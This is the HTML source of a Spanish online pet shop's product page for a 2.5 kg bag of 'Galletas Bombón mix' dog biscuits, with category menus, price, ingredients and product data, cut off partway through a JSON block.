            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703257164">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="leo-widget" data-id_widget="1703256888">
<div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/antiparasitarios-para-caballos/" title="Antiparasitarios para caballos" class="img"> Antiparasitarios para caballos </a></li>
<li class="clearfix "><a href="/condroprotectores-para-caballos/" title="Condroprotectores caballos" class="img"> Condroprotectores caballos</a></li>
<li class="clearfix "><a href="/suplementos-caballos/" title="Suplementos caballos" class="img"> Suplementos caballos </a></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/productos-para-pajaros/" target="_self">

                    
                    <span class="menu-title">PÁJAROS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703257100">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/alimentacion-aves/" title="Comida pájaros" class="img"> Comida pájaros </a></li>
<li class="clearfix "><a href="/accesorios-aves/" title="Accesorios pájaros" class="img"> Accesorios</a></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/comprar-productos-peces/" target="_self">

                    
                    <span class="menu-title">PECES</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703587852">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/alimentacion-peces/" class="img">Comidas peces</a></li>
<li class="clearfix "><a href="/accesorios-peces/" class="img">Accesorios</a></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/productos-para-mamiferos/" target="_self">

                    
                    <span class="menu-title">Mamíferos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703588277">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/alimentacion-mamiferos/" class="img">Comida mamíferos</a></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/cuidado-y-salud/" target="_self">

                    
                    <span class="menu-title">Cuidado y Salud</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703591724">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/salud-y-cuidados-perros/" class="img">Salud perros</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/cuidado-ocular-perros" class="img">Ocular</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-de-oidos-para-perros" class="img">Oídos</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-dental-para-perros" class="img">Dental</a></li>
<li class="level2 dropdown"><a href="/homeopatia-veterinaria-para-perros" class="img">Homeopatía veterinaria</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3NhbHVkLXktY3VpZGFkb3MtcGVycm9zLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703591751">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/suplementos-gatos/" class="img">Salud gatos</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/cuidado-ocular-gatos/" class="img">Ocular</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-de-oidos-para-gatos/" class="img">Oídos</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-dental-para-gatos/" class="img">Dental</a></li>
<li class="level2 dropdown"><a href="/homeopatia-veterinaria-para-gatos/" class="img">Veterinaria</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3Byb2R1Y3Rvcy1kZS1zYWx1ZC1wYXJhLWdhdG9zLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="" target="_self">

                    
                    <span class="menu-title">Higiene y Peluquería</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703260072">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/higiene-perros/" class="img">Perros</a></li>
<li class="clearfix "><a href="/productos-higiene-gatos/" class="img">Gatos</a></li>
<li class="clearfix "><a href="/higiene-salud-y-cuidados-para-caballos/" class="img">Caballos</a></li>
<li class="clearfix "><a href="/higiene-salud-aves/" class="img">Aves</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2hpZ2llbmUtc2FsdWQteS1jdWlkYWRvcy1wYXJhLW90cmFzLW1hc2NvdGFzLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/suplementos/" target="_self">

                    
                    <span class="menu-title">Suplementos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1701780763">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/suplementos-perros/" class="img">Perros </a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-digestivos/" class="img"> Digestivos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-dermatologicos-perros/" class="img">Dermatológicos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-vitaminicos-perros/" class="img">Vitamínicos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-articulares/" class="img">Articulares</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3N1cGxlbWVudG9zLXBlcnJvcy8=" class="idxofl img"> Ver más </span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1701783736">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/suplementos-gatos/" class="img">Gatos </a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-digestivos-para-gatos/" class="img">Digestivos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-dermatologicos-gatos/" class="img">Dermatológicos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-vitaminicos-gatos/" class="img">Vitamínicos </a></li>
<li class="clearfix  level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-articulares-gatos/" class="img">Articulares </a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3N1cGxlbWVudG9zLWdhdG9zLw==" class="idxofl img"> Ver más </span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '3540380298';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
          </div>
  


<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol >
    
              
          <li >
            <a  href="https://www.todoparasumascota.net/">
              <span >Inicio</span>
            </a>
            <meta  content="1">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/comprar-productos-perros/">
              <span >Perros</span>
            </a>
            <meta  content="2">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/snacks-chuches-perros/">
              <span >Snacks</span>
            </a>
            <meta  content="3">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/galletas-bombon-mix-25-kg.html">
              <span >Galletas Bombón mix 2,5 kg</span>
            </a>
            <meta  content="4">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
      

      


<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" >

  <meta  content="https://www.todoparasumascota.net/galletas-bombon-mix-25-kg.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">





  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">

    

      <div class="images-container">

        

        
          

            <div class="product-cover">

              

                <ul class="product-flags">

                  
                </ul>

              

              
                <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.todoparasumascota.net/7989-large_default/galletas-bombon-mix-25-kg.jpg" alt="Galletas Bombón mix 2,5 kg" title="" >

                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">

                  <i class="material-icons zoom-in">&#xE8FF;</i>

                </div>

              
            </div>

          



          

            <div id="thumb-gallery" class="product-thumb-images">

              
                
                  <div class="thumb-container  active ">

                    <a href="javascript:void(0)" data-image="https://www.todoparasumascota.net/7989-large_default/galletas-bombon-mix-25-kg.jpg" data-zoom-image="https://www.todoparasumascota.net/7989-large_default/galletas-bombon-mix-25-kg.jpg"> 

                      <img

                        class="thumb js-thumb  selected "

                        data-image-medium-src="https://www.todoparasumascota.net/7989-medium_default/galletas-bombon-mix-25-kg.jpg"

                        data-image-large-src="https://www.todoparasumascota.net/7989-large_default/galletas-bombon-mix-25-kg.jpg"

                        src="https://www.todoparasumascota.net/7989-home_default/galletas-bombon-mix-25-kg.jpg"

                        alt="Galletas Bombón mix 2,5 kg"

                        
                      >

                    </a>

                  </div>

                
                  <div class="thumb-container ">

                    <a href="javascript:void(0)" data-image="https://www.todoparasumascota.net/7990-large_default/galletas-bombon-mix-25-kg.jpg" data-zoom-image="https://www.todoparasumascota.net/7990-large_default/galletas-bombon-mix-25-kg.jpg"> 

                      <img

                        class="thumb js-thumb "

                        data-image-medium-src="https://www.todoparasumascota.net/7990-medium_default/galletas-bombon-mix-25-kg.jpg"

                        data-image-large-src="https://www.todoparasumascota.net/7990-large_default/galletas-bombon-mix-25-kg.jpg"

                        src="https://www.todoparasumascota.net/7990-home_default/galletas-bombon-mix-25-kg.jpg"

                        alt="Galletas Bombón mix 2,5 kg"

                        
                      >

                    </a>

                  </div>

                
              
            </div>

            

            
              <div class="arrows-product-fake slick-arrows">

                <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Previous</button>

                <button class="slick-next slick-arrow" aria-label="Next" type="button">Next</button>

              </div>

            
          

        
        

        

      </div>

    

  </section>







  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-5361">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="lazy js-modal-product-cover product-cover-modal" width="800" data-src="https://www.todoparasumascota.net/7989-large_default/galletas-bombon-mix-25-kg.jpg"
          alt="Galletas Bombón mix 2,5 kg"
          itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p><span style="color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;">Galletas para perros, cocinadas con ingredientes de alta calidad siguiendo una receta especial. Con forma de bombones de diferentes colores. De fácil digestión. Muy ricas. Irresistibles para todos los perros</span></p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-5361">
                              <div class="thumb-container">
                  <img data-image-large-data-src="https://www.todoparasumascota.net/7989-large_default/galletas-bombon-mix-25-kg.jpg" class="lazy thumb img-fluid js-modal-thumb selected " data-src="https://www.todoparasumascota.net/7989-medium_default/galletas-bombon-mix-25-kg.jpg"
                  alt="Galletas Bombón mix 2,5 kg"
                  width="378" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-data-src="https://www.todoparasumascota.net/7990-large_default/galletas-bombon-mix-25-kg.jpg" class="lazy thumb img-fluid js-modal-thumb" data-src="https://www.todoparasumascota.net/7990-medium_default/galletas-bombon-mix-25-kg.jpg"
                  alt="Galletas Bombón mix 2,5 kg"
                  width="378" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->


                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">	<div style="display: none;" >
		<meta  content="ARQUIVET" />
	</div>

<meta  content="27891" />
<meta  content="27891" />



	

		<h1 class="h1 product-detail-name" >Galletas Bombón mix 2,5 kg</h1>

	

      <div class="product-reference">
        <label class="label">Referencia </label>
        <span >27891</span>
      </div>
    


	  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
              >
        <link  href="https://schema.org/InStock"/>
        <meta  content="EUR">
        <meta  content="2030-01-01" />
        <meta  content="https://www.todoparasumascota.net/galletas-bombon-mix-25-kg.html">

        <div class="current-price">
          <span  content="18.82">18,82 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
    </div>
  </div>






<div class="product-actions">

  

    <form action="https://www.todoparasumascota.net/carrito" method="post" id="add-to-cart-or-refresh">

      <input type="hidden" name="token" value="c0bae8e3fd82745d39ba3c1267bba4fd">

      <input type="hidden" name="id_product" value="5361" id="product_page_product_id">

      <input type="hidden" name="id_customization" value="0" id="product_customization_id">



      

        <div class="product-variants">
  </div>

      



      

        
      



      

        <section class="product-discounts">
  </section>

      



      

        <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <div class="p-cartwapper">
          <div class="qty clearfix">
            <span class="control-label">Cantidad</span>
            <input
              type="number"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
              aria-label="Cantidad"
            >
          </div>


          <div class="stock-information">
              
                <span id="product-availability">
                                                            <span class="product-available">
                        <i class="material-icons rtl-no-flip">&#xE5CA;</i>
                        <span>En stock</span>
                      </span>
                                                      </span>
              
              
                                                <span class="delivery-information">Envío en 24 - 48h</span>
                                          </div>


          <div class="add">
            <button
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="icon-bag"></i>
              Añadir a la cesta
            </button>
          </div> 
          <div class="leo-compare-wishlist-button">
            
            
          </div>
	  
          

        </div>

        
          <div class="product-minimal-quantity">
                      </div>
        

      </div>
    

  </div>

      



      

        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Refrescar">

      

    </form>

  

</div><div class="enlaces-garantias">
<p><i class="fa-duotone fa-truck-fast"></i>  Recibe tu pedido en <b>48-72 horas</b></p>
<p><i class="fa-solid fa-badge-check"></i> Pago totalmente <b>seguro</b></p>

<p><i class="fa-solid fa-shield-halved"></i> Garantía de <b>devolución</b></p>
</div>

<br />
<br /><div class="product-item-contact-whatsapp">¿Tienes dudas? <span><a target="_blank" href="https://wa.me/34628461280/?text=Hola">Consúltanos</a></span></div>



  <div id="product-description-short-5361" class="description-short" itemprop="description"><p><span style="color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;">Galletas para perros, cocinadas con ingredientes de alta calidad siguiendo una receta especial. Con forma de bombones de diferentes colores. De fácil digestión. Muy ricas. Irresistibles para todos los perros</span></p></div>





	<div class="product-additional-info"> 
  
</div>








  





  


                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">



	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Descripción</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Detalles del producto</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p style="margin-top:0px;margin-bottom:0.8rem;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;">Alimento complementario. Las galletas pueden utilizarse como snack de bienvenida o como recompensa ideal durante el entrenamiento. Siempre dentro de una dieta equilibrada.</p>
<p style="margin-top:0px;margin-bottom:0.8rem;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;">Ingredientes: cereales (trigo, arroz, maiz), glucosa (11,2%), aceites y grasas, carne y productos derivados (pollo), minerales (sal). Aditivos regulados por la U.E.</p>
<p style="margin-top:0px;margin-bottom:0px;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;"><span style="font-weight:bolder;">Componentes analíticos:</span> Proteína bruta 9,9%, Fibra 4,4%, Grasa bruta 2,2%, Ceniza 3,0%, Sodio 0,7%.</p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;83&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;27891&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;133&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;18,82\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2024-02-16 19:25:46&quot;,&quot;date_upd&quot;:&quot;2025-08-20 12:02:49&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Todo lo que necesitas para tu mejor amigo&quot;,&quot;meta_keywords&quot;:&quot;perro gato medicacion veterinaria accesorios&quot;,&quot;meta_title&quot;:&quot;Todoparasumascota tienda online&quot;,&quot;link_rewrite&quot;:&quot;galletas-bombon-mix-25-kg&quot;,&quot;name&quot;:&quot;Galletas Bomb\u00f3n mix 2,5 kg&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;margin-top:0px;margin-bottom:0.8rem;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;Alimento complementario. Las galletas pueden utilizarse como snack de bienvenida o como recompensa ideal durante el entrenamiento. Siempre dentro de una dieta equilibrada.&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:0.8rem;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;Ingredientes: cereales (trigo, arroz, maiz), glucosa (11,2%), aceites y grasas, carne y productos derivados (pollo), minerales (sal). Aditivos regulados por la U.E.&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:0px;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;&lt;span style=\&quot;font-weight:bolder;\&quot;&gt;Componentes anal\u00edticos:&lt;\/span&gt;\u00a0Prote\u00edna bruta 9,9%, Fibra 4,4%, Grasa bruta 2,2%, Ceniza 3,0%, Sodio 0,7%.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;Galletas para perros, cocinadas con ingredientes de alta calidad siguiendo una receta especial. Con forma de bombones de diferentes colores. De f\u00e1cil digesti\u00f3n. Muy ricas. Irresistibles para todos los perros&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:5361,&quot;id_product&quot;:5361,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;snacks-chuches-perros&quot;,&quot;category_name&quot;:&quot;Snacks&quot;,&quot;link&quot;:&quot;https:\/\/www.todoparasumascota.net\/galletas-bombon-mix-25-kg.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:17.105455,&quot;price_without_reduction&quot;:18.816001,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:10,&quot;quantity_all_versions&quot;:10,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:10,&quot;tax_name&quot;:&quot;Default empty name&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7989-small_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7989-cart_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7989-medium_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7989-home_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7989-large_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7989-small_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7989-medium_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7989-large_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;7989&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7990-small_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7990-cart_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7990-medium_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7990-home_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7990-large_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7990-small_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7990-medium_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7990-large_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;7990&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/7989-small_default\/galletas-bombon-mix-25-kg.jpg&quot;,&quot;width&quot;:98,&quot;height&quot